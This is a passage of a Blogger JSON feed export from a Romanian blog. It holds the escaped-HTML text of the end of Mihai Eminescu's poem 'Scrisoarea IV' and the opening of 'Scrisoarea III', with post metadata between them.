style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUnde ai văzut vrodată aste ţări necunoscute?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând se petrecur-aceste? La o mie patru sute?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzi n-ai chip în toată voia în privirea-i să te pierzi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum îţi vine, cum îţi place pe copilă s-o desmierzi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDupă gât să-i aşezi braţul, gură-n gură, piept la piept,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-o întrebi numai cu ochii: \"Mă iubeşti tu? Spune drept!\"\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAş! abia ţi-ai întins mâna, sare ivărul la uşă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE-un congres de rubedenii, vre un unchi, vre o mătuşă...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIute capul într-o parte şi te uiţi în jos smerit...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOare nu-i în lumea asta vrun ungher pentru iubit?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ca mumii egiptene stau cu toţii-n scaun ţepeni,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu cu mâinile-ncleştate, mai cu degetele depeni,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMai suceşti vre o ţigară, numeri fire de musteţi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-n probleme culinare te încerci a fi isteţ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt sătul de-aşa viaţă... nu sorbind a ei pahară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar mizeria aceasta, proza asta e amară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă sfinţeşti cu mii de lacrimi un instinct atât de van\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe le-abate şi la pasări de vreo două ori pe an?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu trăiţi voi, ci un altul vă inspiră - el trăieşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEl cu gura voastră râde, el se-ncântă, el şopteşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci a voastre vieţi cu toate sunt ca undele ce curg,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVecinic este numai râul: râul este Demiurg.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu simţiţi c-amorul vostru e-un amor străin? Nebuni!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu simţiţi că-n proaste lucruri voi vedeţi numai minuni?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu vedeţi c-acea iubire serv-o cauză din natură?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă e leagăn unor vieţe ce seminţe sunt de ură?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu vedeţi că râsul vostru e în fiii voştri plâns,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă-i de vină cum că neamul Cain încă nu s-a stâns?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, teatru de păpuşe... zvon de vorbe omeneşti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPovestesc ca papagalii mii de glume şi poveşti\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFără ca să le priceapă... După ele un actor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStă de vorbă cu el însuşi, spune zeci de mii de ori\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-a spus veacuri dupolaltă, ce va spune veacuri încă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPân' ce soarele s-o stinge în genunea cea adâncă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe? Când luna se strecoară printre nouri, prin pustii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu cu lumea ta de gânduri după ea să te aţii?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă aluneci pe poleiul de pe uliţele ninse,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă priveşti prin lucii geamuri la luminile aprinse\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi s-o vezi înconjurată de un roi de pierde-vară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum zâmbeşte tuturora cu gândirea ei uşoară?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-auzi zornetul de pinteni şi foşnirile de rochii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când ei sucesc musteaţa, iară ele fac cu ochii?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând încheie cu-o privire amoroasele-nţelegeri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu ridicula-ţi simţire tu la poarta ei să degeri?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPătimaş şi îndărătnic s-o iubeşti ca un copil\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând ea-i rece şi cu toane ca şi luna lui april?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎncleştând a tale braţe toată mintea să ţi-o pierzi?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe la creştet la picioare s-o admiri şi s-o desmierzi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa pe-o marmură de Paros sau o pânză de Corregio,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând ea-i rece şi cochetă? Eşti ridicul, înţelege-o...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDa... visam odinioară pe acea ce m-ar iubi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând aş sta pierdut pe gânduri, peste umăr mi-ar privi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAş simţi-o că-i aproape şi ar şti c-o înţeleg...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin sărmana noastră viaţă, am dura roman întreg...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-o mai caut... Ce să caut? E acelaşi cântec vechi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESetea liniştei eterne care-mi sună în urechi;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar organele-s sfărmate şi-n strigări iregulare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVechiul cântec mai străbate cum în nopţi izvorul sare.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EP-ici, pe colo mai străbate câte-o rază mai curată\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintr-un Carmen Saeculare ce-l visai şi eu odată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAltfel şuieră şi strigă, scapără şi rupt răsună,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe împing tumultuoase şi sălbatice pe strună,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în gându-mi trece vântul, capul arde pustiit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAspru, rece sună cântul cel etern neisprăvit...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUnde-s şirurile clare din viaţa-mi să le spun?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAh! organele-s sfărmate şi maestrul e nebun!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6638541122382854876\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-iv.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6638541122382854876"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6638541122382854876"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-iv.html","title":"Mihai Eminescu - Scrisoarea IV "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-4139987314526193495"},"published":{"$t":"2013-05-01T04:53:00.001+03:00"},"updated":{"$t":"2013-05-01T04:53:46.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Scrisoarea III "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScrisoarea III\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn sultan dintre aceia ce domnesc peste vro limbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe cu-a turmelor păşune, a ei patrie ş-o schimbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa pământ dormea ţinându-şi căpătâi mâna cea dreaptă;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDară ochiu-nchis afară, înlăuntru se deşteaptă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVede cum din ceruri luna lunecă şi se coboară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi s-apropie de dânsul preschimbată în fecioară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnflorea cărarea ca de pasul blândei primăveri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchii ei sunt plini de umbra tăinuitelor dureri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECodrii se înfiorează de atâta frumuseţe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EApele-ncreţesc în tremur străveziile lor feţe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPulbere de diamante cade fină ca o bură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScânteind plutea prin aer şi pe toate din natură\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi prin mândra fermecare sun-o muzică de şoapte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar pe ceruri se înalţă curcubeele de noapte...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa, şezând cu el alături, mâna fină i-o întinde,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPărul ei cel negru-n valuri de mătasă se desprinde:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Las' să leg a mea viaţă de a ta... În braţu-mi vino,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi durerea mea cea dulce cu durerea ta alin-o...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScris în cartea vieţii este şi de veacuri şi de stele\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu să fiu a ta stăpână, tu stăpân vieţii mele.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cum o privea sultanul, ea se-ntunecă... dispare;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar din inima lui simte un copac cum că răsare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare creşte într-o clipă ca în veacuri, mereu creşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu-a lui ramuri peste lume, peste mare se lăţeşte;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbra lui cea uriaşă orizontul îl cuprinde\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi sub dânsul universul într-o umbră se întinde;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în patru părţi a lumii vede şiruri munţii mari,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtlasul, Caucazul, Taurul şi Balcanii seculari;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVede Eufratul şi Tigris, Nilul, Dunărea bătrână -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbra arborelui falnic peste toate e stăpână.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel, Asia, Europa, Africa cu-a ei pustiuri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi corăbiile negre legănându-se pe râuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EValurile verzi de grâie legănându-se pe lanuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMările ţărmuitoare şi cetăţi lângă limanuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToate se întind nainte-i... ca pe-un uriaş covor,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVede ţară lângă ţară şi popor lângă popor -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa prin neguri alburie se strevăd şi se prefac\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn întinsă-mpărăţie sub o umbră de copac.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVulturii porniţi la ceruri pân' la ramuri nu ajung;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar un vânt de biruinţă se porneşte îndelung\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi loveşte rânduri, rânduri în frunzişul sunător,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStrigăte de-Allah! Allahu! se aud pe sus prin nori,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EZgomotul creştea ca marea turburată şi înaltă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" 